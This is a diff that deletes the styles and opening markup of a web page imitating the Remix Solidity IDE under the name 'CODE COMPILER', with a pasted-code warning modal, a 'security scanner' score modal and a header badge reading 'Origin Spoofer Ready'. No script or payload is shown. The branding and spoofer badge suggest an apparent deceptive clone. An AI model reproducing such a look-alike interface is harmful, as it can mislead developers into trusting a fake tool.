-    }
-
-    .pasted-btn {
-        display: inline-flex;
-        align-items: center;
-        gap: 6px;
-        padding: 10px 20px;
-        border: none;
-        border-radius: 6px;
-        font-size: 14px;
-        font-weight: 500;
-        cursor: pointer;
-        transition: all 0.2s;
-        min-width: 120px;
-        justify-content: center;
-    }
-
-    .pasted-btn-primary {
-        background: #007acc;
-        color: white;
-    }
-
-    .pasted-btn-primary:hover {
-        background: #005a9e;
-        transform: translateY(-1px);
-    }
-
-    .pasted-btn-secondary {
-        background: #5a5a5a;
-        color: white;
-    }
-
-    .pasted-btn-secondary:hover {
-        background: #6a6a6a;
-        transform: translateY(-1px);
-    }
-
-    /* Security Scanner Modal Styles */
-    .security-scanner-modal {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        z-index: 10000;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-    }
-
-    .scanner-overlay {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.8);
-        backdrop-filter: blur(4px);
-    }
-
-    .scanner-content {
-        position: relative;
-        background: linear-gradient(145deg, #2d2d30 0%, #252528 100%);
-        border-radius: 16px;
-        padding: 0;
-        max-width: 650px;
-        width: 90%;
-        max-height: 80vh;
-        border: 1px solid #464647;
-        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.6);
-        transform: scale(0.9);
-        opacity: 0;
-        transition: all 0.3s ease-out;
-        overflow: hidden;
-    }
-
-    .scanner-header {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        padding: 24px 28px 20px;
-        border-bottom: 1px solid #464647;
-        background: linear-gradient(135deg, #3a3a3d 0%, #2d2d30 100%);
-    }
-
-    .scanner-title {
-        display: flex;
-        align-items: center;
-        gap: 12px;
-    }
-
-    .scanner-icon {
-        font-size: 24px;
-    }
-
-    .scanner-header h3 {
-        color: #ffffff;
-        font-size: 20px;
-        font-weight: 700;
-        margin: 0;
-        letter-spacing: -0.2px;
-    }
-
-    .scanner-close {
-        background: none;
-        border: none;
-        color: #cccccc;
-        font-size: 24px;
-        cursor: pointer;
-        padding: 4px;
-        width: 32px;
-        height: 32px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        border-radius: 6px;
-        transition: all 0.2s;
-    }
-
-    .scanner-close:hover {
-        background: #464647;
-        color: #ffffff;
-    }
-
-    .scanner-body {
-        padding: 24px 28px;
-        max-height: 500px;
-        overflow-y: auto;
-    }
-
-    /* Progress Section */
-    .scan-progress-section {
-        text-align: center;
-    }
-
-    .progress-header {
-        margin-bottom: 20px;
-    }
-
-    .progress-info {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        margin-bottom: 8px;
-    }
-
-    .progress-label {
-        color: #ffffff;
-        font-size: 16px;
-        font-weight: 600;
-    }
-
-    .progress-percentage {
-        color: #007acc;
-        font-size: 16px;
-        font-weight: 700;
-        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
-    }
-
-    .progress-bar-container {
-        background: #1a1a1a;
-        border-radius: 12px;
-        height: 12px;
-        margin-bottom: 16px;
-        overflow: hidden;
-        position: relative;
-    }
-
-    .progress-bar {
-        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
-        height: 100%;
-        width: 0%;
-        border-radius: 12px;
-        transition: width 0.1s ease-out;
-        position: relative;
-    }
-
-    .progress-bar::after {
-        content: '';
-        position: absolute;
-        top: 0;
-        left: 0;
-        right: 0;
-        bottom: 0;
-        background: linear-gradient(90deg, transparent 0%, rgba(255, 255, 255, 0.2) 50%, transparent 100%);
-        animation: shimmer 2s infinite;
-    }
-
-    @keyframes shimmer {
-        0% { transform: translateX(-100%); }
-        100% { transform: translateX(100%); }
-    }
-
-    .scan-status {
-        color: #888888;
-        font-size: 14px;
-        font-style: italic;
-    }
-
-    /* Results Section */
-    .scan-results-section {
-        animation: fadeInUp 0.5s ease-out;
-    }
-
-    @keyframes fadeInUp {
-        from {
-            opacity: 0;
-            transform: translateY(20px);
-        }
-        to {
-            opacity: 1;
-            transform: translateY(0);
-        }
-    }
-
-    .security-score-card {
-        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d30 100%);
-        border: 1px solid #464647;
-        border-radius: 12px;
-        padding: 20px;
-        text-align: center;
-        margin-bottom: 24px;
-        position: relative;
-        overflow: hidden;
-    }
-
-    .security-score-card::before {
-        content: '';
-        position: absolute;
-        top: 0;
-        left: 0;
-        right: 0;
-        height: 2px;
-        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
-    }
-
-    .score-header {
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        gap: 8px;
-        margin-bottom: 16px;
-    }
-
-    .score-icon {
-        font-size: 20px;
-    }
-
-    .score-title {
-        color: #ffffff;
-        font-size: 16px;
-        font-weight: 600;
-    }
-
-    .score-display {
-        display: flex;
-        align-items: baseline;
-        justify-content: center;
-        gap: 4px;
-        margin-bottom: 8px;
-    }
-
-    .score-number {
-        color: #40c057;
-        font-size: 48px;
-        font-weight: 700;
-        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
-        line-height: 1;
-    }
-
-    .score-max {
-        color: #888888;
-        font-size: 20px;
-        font-weight: 600;
-    }
-
-    .score-rating {
-        color: #ffd43b;
-        font-size: 14px;
-        font-weight: 600;
-        text-transform: uppercase;
-        letter-spacing: 0.5px;
-    }
-
-    /* Findings Section */
-    .findings-section,
-    .recommendations-section {
-        margin-bottom: 24px;
-            min-height: 300px;
-    }
-
-    .findings-section h4,
-    .recommendations-section h4 {
-        color: #ffffff;
-        font-size: 16px;
-        font-weight: 600;
-        margin-bottom: 12px;
-        display: flex;
-        align-items: center;
-        gap: 8px;
-    }
-
-    .findings-list {
-        display: flex;
-        flex-direction: column;
-        gap: 8px;
-    }
-
-    .finding-item {
-        display: flex;
-        align-items: center;
-        gap: 12px;
-        padding: 12px;
-        border-radius: 8px;
-        transition: all 0.2s;
-    }
-
-    .finding-success {
-        background: rgba(76, 175, 80, 0.1);
-        border-left: 3px solid #4caf50;
-    }
-
-    .finding-warning {
-        background: rgba(255, 152, 66, 0.1);
-        border-left: 3px solid #ff9842;
-    }
-
-    .finding-error {
-        background: rgba(255, 107, 107, 0.1);
-        border-left: 3px solid #ff6b6b;
-    }
-
-    .finding-info {
-        background: rgba(0, 122, 204, 0.1);
-        border-left: 3px solid #007acc;
-    }
-
-    .finding-icon {
-        font-size: 16px;
-        flex-shrink: 0;
-    }
-
-    .finding-text {
-        color: #cccccc;
-        font-size: 14px;
-        line-height: 1.4;
-    }
-
-    .recommendation-text {
-        background: #1a1a1a;
-        border: 1px solid #464647;
-        border-radius: 8px;
-        padding: 16px;
-        color: #cccccc;
-        font-size: 14px;
-        line-height: 1.5;
-        font-style: italic;
-    }
-
-    /* Scanner Actions */
-    .scanner-actions {
-        display: flex;
-        gap: 12px;
-        justify-content: flex-end;
-        padding: 20px 28px 24px;
-        border-top: 1px solid #464647;
-        background: #252528;
-    }
-
-    .scanner-btn {
-        display: inline-flex;
-        align-items: center;
-        gap: 6px;
-        padding: 10px 18px;
-        border: none;
-        border-radius: 6px;
-        font-size: 14px;
-        font-weight: 500;
-        cursor: pointer;
-        transition: all 0.2s;
-        min-width: 100px;
-        justify-content: center;
-    }
-
-    .scanner-btn-primary {
-        background: linear-gradient(135deg, #007acc 0%, #0056b3 100%);
-        color: white;
-        box-shadow: 0 2px 8px rgba(0, 122, 204, 0.3);
-    }
-
-    .scanner-btn-primary:hover {
-        background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
-        transform: translateY(-1px);
-        box-shadow: 0 4px 12px rgba(0, 122, 204, 0.4);
-    }
-
-    .scanner-btn-secondary {
-        background: #5a5a5a;
-        color: white;
-    }
-
-    .scanner-btn-secondary:hover {
-        background: #6a6a6a;
-        transform: translateY(-1px);
-    }
-
-    /* Responsive */
-    @media (max-width: 768px) {
-        .pasted-alert-content,
-        .scanner-content {
-            width: 95%;
-            margin: 10px;
-        }
-        
-        .pasted-alert-body {
-            flex-direction: column;
-            gap: 12px;
-        }
-        
-        .pasted-alert-actions,
-        .scanner-actions {
-            flex-direction: column;
-        }
-        
-        .score-number {
-            font-size: 36px;
-        }
-    }
-
-    /* Save notification animation */
-    @keyframes saveNotification {
-        0% {
-            transform: translateX(100%);
-            opacity: 0;
-        }
-        20% {
-            transform: translateX(0);
-            opacity: 1;
-        }
-        80% {
-            transform: translateX(0);
-            opacity: 1;
-        }
-        100% {
-            transform: translateX(100%);
-            opacity: 0;
-        }
-    }
-
-    .cm-editor, .cm-editor * { 
-  user-select: text !important; 
-}
-.cm-editor { 
-  pointer-events: auto !important;
-}
-</style><style>
-    /* Pasted Code Alert Styles */
-    .pasted-alert-modal {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        z-index: 10000;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-    }
-
-    .pasted-alert-overlay {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.7);
-        backdrop-filter: blur(4px);
-    }
-
-@media (max-width: 768px) {
-    .pasted-alert-content {
-        position: absolute;
-    }
-}
-    .pasted-alert-content {
-        position: relative;
-        background: #2d2d30;
-        border-radius: 12px;
-        padding: 0;
-        max-width: 600px;
-        width: 90%;
-        border: 1px solid #464647;
-        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
-        transform: scale(0.9);
-        opacity: 0;
-        transition: all 0.2s ease-out;
-    }
-
-    .pasted-alert-header {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        padding: 20px 24px 16px;
-        border-bottom: 1px solid #464647;
-    }
-
-    .pasted-alert-header h3 {
-        color: #ffffff;
-        font-size: 18px;
-        font-weight: 600;
-        margin: 0;
-    }
-
-    .pasted-alert-close {
-        background: none;
-        border: none;
-        color: #cccccc;
-        font-size: 24px;
-        cursor: pointer;
-        padding: 0;
-        width: 30px;
-        height: 30px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        border-radius: 4px;
-        transition: all 0.2s;
-    }
-
-    .pasted-alert-close:hover {
-        background: #464647;
-        color: #ffffff;
-    }
-
-    .pasted-alert-body {
-        display: flex;
-        gap: 16px;
-        padding: 20px 24px;
-    }
-
-    .warning-icon {
-        font-size: 24px;
-        flex-shrink: 0;
-        margin-top: 4px;
-    }
-
-    .warning-text {
-        flex: 1;
-        line-height: 1.5;
-    }
-
-    .warning-text p {
-        margin: 0 0 12px 0;
-        color: #cccccc;
-        font-size: 14px;
-    }
-
-    .warning-text p:last-child {
-        margin-bottom: 0;
-    }
-
-    .risk-text {
-        color: #ffb84d !important;
-        font-weight: 500;
-    }
-
-    .at-risk {
-        color: #ff8c42;
-        font-weight: 600;
-    }
-
-    .lose-money {
-        color: #ff6b6b;
-        font-weight: 600;
-    }
-
-    .advice-text {
-        color: #ffd43b !important;
-        font-weight: 500;
-    }
-
-    .expert-text {
-        color: #cccccc !important;
-    }
-
-    .recommendation-text {
-        font-size: 16px !important;
-        color: #ff8c42 !important;
-    }
-
-    .recommendation-link {
-        color: #007acc;
-        text-decoration: none;
-    }
-
-    .recommendation-link:hover {
-        text-decoration: underline;
-    }
-
-    .pasted-alert-options {
-        padding: 16px 24px 0;
-        border-top: 1px solid #464647;
-    }
-
-    .dont-show-again {
-        display: flex;
-        align-items: center;
-        gap: 8px;
-        color: #cccccc;
-        font-size: 13px;
-        cursor: pointer;
-    }
-
-    .dont-show-again input[type="checkbox"] {
-        width: 16px;
-        height: 16px;
-        margin: 0;
-    }
-
-    .pasted-alert-actions {
-        display: flex;
-        gap: 12px;
-        justify-content: flex-end;
-        padding: 20px 24px;
-    }
-
-    .pasted-btn {
-        display: inline-flex;
-        align-items: center;
-        gap: 6px;
-        padding: 10px 20px;
-        border: none;
-        border-radius: 6px;
-        font-size: 14px;
-        font-weight: 500;
-        cursor: pointer;
-        transition: all 0.2s;
-        min-width: 120px;
-        justify-content: center;
-    }
-
-    .pasted-btn-primary {
-        background: #007acc;
-        color: white;
-    }
-
-    .pasted-btn-primary:hover {
-        background: #005a9e;
-        transform: translateY(-1px);
-    }
-
-    .pasted-btn-secondary {
-        background: #5a5a5a;
-        color: white;
-    }
-
-    .pasted-btn-secondary:hover {
-        background: #6a6a6a;
-        transform: translateY(-1px);
-    }
-
-    /* Security Scanner Modal Styles */
-    .security-scanner-modal {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        z-index: 10000;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-    }
-
-    .scanner-overlay {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.8);
-        backdrop-filter: blur(4px);
-    }
-
-    .scanner-content {
-        position: relative;
-        background: linear-gradient(145deg, #2d2d30 0%, #252528 100%);
-        border-radius: 16px;
-        padding: 0;
-        max-width: 650px;
-        width: 90%;
-        max-height: 80vh;
-        border: 1px solid #464647;
-        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.6);
-        transform: scale(0.9);
-        opacity: 0;
-        transition: all 0.3s ease-out;
-        overflow: hidden;
-    }
-
-    .scanner-header {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        padding: 24px 28px 20px;
-        border-bottom: 1px solid #464647;
-        background: linear-gradient(135deg, #3a3a3d 0%, #2d2d30 100%);
-    }
-
-    .scanner-title {
-        display: flex;
-        align-items: center;
-        gap: 12px;
-    }
-
-    .scanner-icon {
-        font-size: 24px;
-    }
-
-    .scanner-header h3 {
-        color: #ffffff;
-        font-size: 20px;
-        font-weight: 700;
-        margin: 0;
-        letter-spacing: -0.2px;
-    }
-
-    .scanner-close {
-        background: none;
-        border: none;
-        color: #cccccc;
-        font-size: 24px;
-        cursor: pointer;
-        padding: 4px;
-        width: 32px;
-        height: 32px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        border-radius: 6px;
-        transition: all 0.2s;
-    }
-
-    .scanner-close:hover {
-        background: #464647;
-        color: #ffffff;
-    }
-
-    .scanner-body {
-        padding: 24px 28px;
-        max-height: 500px;
-        overflow-y: auto;
-    }
-
-    /* Progress Section */
-    .scan-progress-section {
-        text-align: center;
-    }
-
-    .progress-header {
-        margin-bottom: 20px;
-    }
-
-    .progress-info {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        margin-bottom: 8px;
-    }
-
-    .progress-label {
-        color: #ffffff;
-        font-size: 16px;
-        font-weight: 600;
-    }
-
-    .progress-percentage {
-        color: #007acc;
-        font-size: 16px;
-        font-weight: 700;
-        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
-    }
-
-    .progress-bar-container {
-        background: #1a1a1a;
-        border-radius: 12px;
-        height: 12px;
-        margin-bottom: 16px;
-        overflow: hidden;
-        position: relative;
-    }
-
-    .progress-bar {
-        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
-        height: 100%;
-        width: 0%;
-        border-radius: 12px;
-        transition: width 0.1s ease-out;
-        position: relative;
-    }
-
-    .progress-bar::after {
-        content: '';
-        position: absolute;
-        top: 0;
-        left: 0;
-        right: 0;
-        bottom: 0;
-        background: linear-gradient(90deg, transparent 0%, rgba(255, 255, 255, 0.2) 50%, transparent 100%);
-        animation: shimmer 2s infinite;
-    }
-
-    @keyframes shimmer {
-        0% { transform: translateX(-100%); }
-        100% { transform: translateX(100%); }
-    }
-
-    .scan-status {
-        color: #888888;
-        font-size: 14px;
-        font-style: italic;
-    }
-
-    /* Results Section */
-    .scan-results-section {
-        animation: fadeInUp 0.5s ease-out;
-    }
-
-    @keyframes fadeInUp {
-        from {
-            opacity: 0;
-            transform: translateY(20px);
-        }
-        to {
-            opacity: 1;
-            transform: translateY(0);
-        }
-    }
-
-    .security-score-card {
-        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d30 100%);
-        border: 1px solid #464647;
-        border-radius: 12px;
-        padding: 20px;
-        text-align: center;
-        margin-bottom: 24px;
-        position: relative;
-        overflow: hidden;
-    }
-
-    .security-score-card::before {
-        content: '';
-        position: absolute;
-        top: 0;
-        left: 0;
-        right: 0;
-        height: 2px;
-        background: linear-gradient(90deg, #007acc 0%, #40c057 100%);
-    }
-
-    .score-header {
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        gap: 8px;
-        margin-bottom: 16px;
-    }
-
-    .score-icon {
-        font-size: 20px;
-    }
-
-    .score-title {
-        color: #ffffff;
-        font-size: 16px;
-        font-weight: 600;
-    }
-
-    .score-display {
-        display: flex;
-        align-items: baseline;
-        justify-content: center;
-        gap: 4px;
-        margin-bottom: 8px;
-    }
-
-    .score-number {
-        color: #40c057;
-        font-size: 48px;
-        font-weight: 700;
-        font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
-        line-height: 1;
-    }
-
-    .score-max {
-        color: #888888;
-        font-size: 20px;
-        font-weight: 600;
-    }
-
-    .score-rating {
-        color: #ffd43b;
-        font-size: 14px;
-        font-weight: 600;
-        text-transform: uppercase;
-        letter-spacing: 0.5px;
-    }
-
-    /* Findings Section */
-    .findings-section,
-    .recommendations-section {
-        margin-bottom: 24px;
-            min-height: 300px;
-    }
-
-    .findings-section h4,
-    .recommendations-section h4 {
-        color: #ffffff;
-        font-size: 16px;
-        font-weight: 600;
-        margin-bottom: 12px;
-        display: flex;
-        align-items: center;
-        gap: 8px;
-    }
-
-    .findings-list {
-        display: flex;
-        flex-direction: column;
-        gap: 8px;
-    }
-
-    .finding-item {
-        display: flex;
-        align-items: center;
-        gap: 12px;
-        padding: 12px;
-        border-radius: 8px;
-        transition: all 0.2s;
-    }
-
-    .finding-success {
-        background: rgba(76, 175, 80, 0.1);
-        border-left: 3px solid #4caf50;
-    }
-
-    .finding-warning {
-        background: rgba(255, 152, 66, 0.1);
-        border-left: 3px solid #ff9842;
-    }
-
-    .finding-error {
-        background: rgba(255, 107, 107, 0.1);
-        border-left: 3px solid #ff6b6b;
-    }
-
-    .finding-info {
-        background: rgba(0, 122, 204, 0.1);
-        border-left: 3px solid #007acc;
-    }
-
-    .finding-icon {
-        font-size: 16px;
-        flex-shrink: 0;
-    }
-
-    .finding-text {
-        color: #cccccc;
-        font-size: 14px;
-        line-height: 1.4;
-    }
-
-    .recommendation-text {
-        background: #1a1a1a;
-        border: 1px solid #464647;
-        border-radius: 8px;
-        padding: 16px;
-        color: #cccccc;
-        font-size: 14px;
-        line-height: 1.5;
-        font-style: italic;
-    }
-
-    /* Scanner Actions */
-    .scanner-actions {
-        display: flex;
-        gap: 12px;
-        justify-content: flex-end;
-        padding: 20px 28px 24px;
-        border-top: 1px solid #464647;
-        background: #252528;
-    }
-
-    .scanner-btn {
-        display: inline-flex;
-        align-items: center;
-        gap: 6px;
-        padding: 10px 18px;
-        border: none;
-        border-radius: 6px;
-        font-size: 14px;
-        font-weight: 500;
-        cursor: pointer;
-        transition: all 0.2s;
-        min-width: 100px;
-        justify-content: center;
-    }
-
-    .scanner-btn-primary {
-        background: linear-gradient(135deg, #007acc 0%, #0056b3 100%);
-        color: white;
-        box-shadow: 0 2px 8px rgba(0, 122, 204, 0.3);
-    }
-
-    .scanner-btn-primary:hover {
-        background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
-        transform: translateY(-1px);
-        box-shadow: 0 4px 12px rgba(0, 122, 204, 0.4);
-    }
-
-    .scanner-btn-secondary {
-        background: #5a5a5a;
-        color: white;
-    }
-
-    .scanner-btn-secondary:hover {
-        background: #6a6a6a;
-        transform: translateY(-1px);
-    }
-
-    /* Responsive */
-    @media (max-width: 768px) {
-        .pasted-alert-content,
-        .scanner-content {
-            width: 95%;
-            margin: 10px;
-        }
-        
-        .pasted-alert-body {
-            flex-direction: column;
-            gap: 12px;
-        }
-        
-        .pasted-alert-actions,
-        .scanner-actions {
-            flex-direction: column;
-        }
-        
-        .score-number {
-            font-size: 36px;
-        }
-    }
-
-    /* Save notification animation */
-    @keyframes saveNotification {
-        0% {
-            transform: translateX(100%);
-            opacity: 0;
-        }
-        20% {
-            transform: translateX(0);
-            opacity: 1;
-        }
-        80% {
-            transform: translateX(0);
-            opacity: 1;
-        }
-        100% {
-            transform: translateX(100%);
-            opacity: 0;
-        }
-    }
-</style>  <link rel="stylesheet" href="styles.css">
-</head>
-<body class="dark-theme">
-    <!-- Loader -->
-<div id="app-loader" class="loader-container fade-out" style="display: none;">
-    <div class="loader-content">
-        <div class="loader-logo">
-            <svg width="64" height="64" viewbox="0 0 32 32" fill="none">
-                <path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#007acc"></path>
-            </svg>
-        </div>
-        <div class="loader-spinner"></div>
-        <div class="loader-text">Initializing CODE COMPILER</div>
-        <div class="loader-version">v0.08.6</div>
-        <div class="loader-progress">
-            <div class="loader-progress-bar"></div>
-        </div>
-    </div>
-</div>
-    <div class="remix-container">
-
-        <header class="remix-header">
-            <div class="header-left">
-                <div class="remix-logo">
-                    <svg width="24" height="24" viewbox="0 0 32 32" fill="none">
-                        <path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#fff"></path>
-                    </svg>
-                    <span class="logo-text">CODE COMPILER</span>
-                </div>
-            </div>
-            <div class="header-right">
-                <div class="network-indicator">
-                    <div id="network-status" class="network-badge"> 
-                        <span class="network-dot"></span>
-                        <span class="network-text">Not connected</span>
-                    </div>
-                </div>
-
-                <div class="proxy-status" id="proxy-status" title="Origin Spoofer Ready">
-                    <span class="proxy-dot connected"></span>
-                    <span class="proxy-status-text">SECURE</span>
-                </div>
-            </div>
-        </header>
-
-
-        <div class="remix-main">
-
-            <div class="remix-icon-panel">
-                <div class="icon-group">
-
-                    <div class="icon-item active" data-plugin="fileManager" title="File Explorer">
-                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
-                            <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
-                        </svg>
-                    </div>
-
-                    <div class="icon-item" data-plugin="search" title="Search">
-                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
-                            <path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path>
-                        </svg>
-                    </div>
-
-                    <div class="icon-item" data-plugin="solidity" title="Solidity Compiler">
-                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
-                            <path d="M12,2C17.52,2 22,6.48 22,12C22,17.52 17.52,22 12,22C6.48,22 2,17.52 2,12C2,6.48 6.48,2 12,2M12,4C7.58,4 4,7.58 4,12C4,16.42 7.58,20 12,20C16.42,20 20,16.42 20,12C20,7.58 16.42,4 12,4M7,9L12,6L17,9L12,12L7,9M7,15L12,12L17,15L12,18L7,15Z"></path>
-                        </svg>
-                    </div>
-
-                    <div class="icon-item" data-plugin="udapp" title="Deploy &amp; Run Transactions">
-                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
-                            <path d="M12,1.75L5.75,12.25L12,16L18.25,12.25L12,1.75M5.75,13.5L12,22.25L18.25,13.5L12,17.25L5.75,13.5Z"></path>
-                        </svg>
-                    </div>
-
-                    <div class="icon-item" data-plugin="debugger" title="Debugger">
-                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
-                            <path d="M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8M16,15A4,4 0 0,1 12,19A4,4 0 0,1 8,15V11A4,4 0 0,1 12,7A4,4 0 0,1 16,11V15Z"></path>
-                        </svg>
-                    </div>
-                </div>
-                <div class="icon-separator"></div>
-                <div class="icon-group">
-                    <div class="icon-item" data-plugin="settings" title="Settings">
-                        <svg width="20" height="20" viewbox="0 0 24 24" fill="currentColor">
-                            <path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M10,22C9.75,22 9.54,21.82 9.5,21.58L9.13,18.93C8.5,18.68 7.96,18.34 7.44,17.94L4.95,18.95C4.73,19.03 4.46,18.95 4.34,18.73L2.34,15.27C2.21,15.05 2.27,14.78 2.46,14.63L4.57,12.97L4.5,12L4.57,11L2.46,9.37C2.27,9.22 2.21,8.95 2.34,8.73L4.34,5.27C4.46,5.05 4.73,4.96 4.95,5.05L7.44,6.05C7.96,5.66 8.5,5.32 9.13,5.07L9.5,2.42C9.54,2.18 9.75,2 10,2H14C14.25,2 14.46,2.18 14.5,2.42L14.87,5.07C15.5,5.32 16.04,5.66 16.56,6.05L19.05,5.05C19.27,4.96 19.54,5.05 19.66,5.27L21.66,8.73C21.79,8.95 21.73,9.22 21.54,9.37L19.43,11L19.5,12L19.43,13L21.54,14.63C21.73,14.78 21.79,15.05 21.66,15.27L19.66,18.73C19.54,18.95 19.27,19.04 19.05,18.95L16.56,17.95C16.04,18.34 15.5,18.68 14.87,18.93L14.5,21.58C14.46,21.82 14.25,22 14,22H10M11.25,4L10.88,6.61C9.68,6.86 8.62,7.5 7.85,8.39L5.44,7.35L4.69,8.65L6.8,10.2C6.4,11.37 6.4,12.64 6.8,13.8L4.68,15.36L5.43,16.66L7.86,15.62C8.63,16.5 9.68,17.14 10.87,17.38L11.24,20H12.76L13.13,17.39C14.32,17.14 15.37,16.5 16.14,15.62L18.57,16.66L19.32,15.36L17.2,13.81C17.6,12.64 17.6,11.37 17.2,10.2L19.31,8.65L18.56,7.35L16.15,8.39C15.38,7.5 14.32,6.86 13.12,6.62L12.75,4H11.25Z"></path>
-                        </svg>
-                    </div>
-                </div>
-            </div>
-
-
-            <div class="main-content">
-
-                <div class="remix-sidebar">
-
-                    <div class="plugin-content active" data-content="fileManager">
-                        <div class="plugin-header">
-                            <h3>File Explorer</h3>
-                            <div class="plugin-actions">
-                                <button class="action-btn" id="create-file-btn" title="Create New File">
-                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
-                                    </svg>
-                                </button>
-                                <button class="action-btn" id="create-folder-btn" title="Create New Folder">
-                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path>
-                                    </svg>
-                                </button>
-                            </div>
-                        </div>
-                        
-                        <div class="workspace-section">
-            
-                            
-                            <div class="workspace-actions">
-                                <button class="workspace-action-btn" id="create-file-main-btn" title="Create New File">
-                                    <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
-                                    </svg>
-                                    New File
-                                </button>
-                                <button class="workspace-action-btn" id="create-folder-main-btn" title="Create New Folder">
-                                    <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
-                                        <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path>
-                                    </svg>
-                                    New Folder
-                                </button>
-                            </div>
-                            
-                            <div class="file-explorer" id="file-explorer">
-                                <div class="folder-item expanded" data-path="contracts">
-                                    <div class="folder-header">
-                                        <svg class="folder-icon" width="16" height="16" viewbox="0 0 24 24">
-                                            <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z" fill="currentColor"></path>
-                                        </svg>
-                                        <span class="folder-name">contracts</span>
-                                        <div class="folder-actions">
-                                            <button class="folder-action-btn" title="New File">
-                                                <svg width="12" height="12" viewbox="0 0 24 24" fill="currentColor">
-                                                    <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
-                                                </svg>
-                                            </button>
-                                            <button class="folder-action-btn" title="New Folder">
-                                                <svg width="12" height="12" viewbox="0 0 24 24" fill="currentColor">
